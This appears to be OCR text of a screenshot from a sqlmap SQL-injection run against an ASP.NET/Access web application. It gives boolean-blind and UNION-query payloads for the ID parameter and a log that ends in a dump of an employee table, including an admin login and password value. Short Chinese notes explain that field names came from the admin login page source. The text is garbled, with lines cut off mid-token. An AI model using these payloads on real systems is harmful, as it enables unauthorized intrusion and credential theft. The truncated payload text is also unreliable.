 ---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=585SXQTYU4' AND 6515=6515 AND 'DfbI'='DfbI
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: ID=-7759' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)
R(112)&CHR(111)&CHR(97)&CHR(113)&CHR(81)&CHR(117)&CHR(82)&CHR(102)&CHR(101)&C
78)&CHR(112)&CHR(76)&CHR(97)&CHR(101)&CHR(113)&CHR(122)&CHR(118)&CHR(112)&CHR
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
LL,NULL,NULL FROM MSysAccessObjects%16
---
16:47:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
16:47:24] [ERROR] cannot retrieve column names, back-end DBMS is Access
16:47:24] [INFO] fetching entries of column(s) 'Employee_ID, Employee_Passwor
for table 'employee' in database 'Microsoft_Access_masterdb'
16:47:25] [INFO] the SQL query used returns 2 entries
16:47:26] [INFO] heuristics detected web page charset 'GB2312'
16:47:30] [INFO] analyzing table dump for possible password hashes
16:47:30] [INFO] recognized possible password hashes in column 'Employee_Pass
d'
do you want to store hashes to a temporary file for eventual further processin
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: employee
[1 entry]
Employee_ID | Employee_Password |
admin | 4 057 |
字段主要是从
后台登录页面
源代码获取的
表名则是：
Employee
16:47:35] [INFO] table 'Microsoft_Access_masterdb.employee' dumped to CSV fil
C:\Python27\sqlmap\output\u \dump\Microsoft_Access_masterdb\employee
v'
16:47:35] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 4 times
16:47:35] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
put\